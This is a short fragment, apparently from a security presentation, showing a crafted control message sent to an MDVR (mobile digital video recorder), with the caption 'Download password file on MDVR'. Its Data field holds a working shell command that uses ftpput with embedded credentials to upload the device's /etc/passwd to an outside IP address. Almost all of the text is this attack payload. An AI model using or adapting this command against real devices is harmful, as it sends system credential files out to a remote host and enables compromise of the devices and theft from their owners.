 <Control_sendInfo>
<MESSAGE_ID>4</MESSAGE_ID>
<MESSAGE_TYPE>2</MESSAGE_TYPE>
<Data>ftpput -v -u firmwdnabr_3 -p Truck102938 -P 21 196.22.142.211 devicepassword.log /etc/passwd &</Data>
<DataSize>83</DataSize>
<remark>61440</remark>
</Control_sendInfo>
Download password file on
MDVR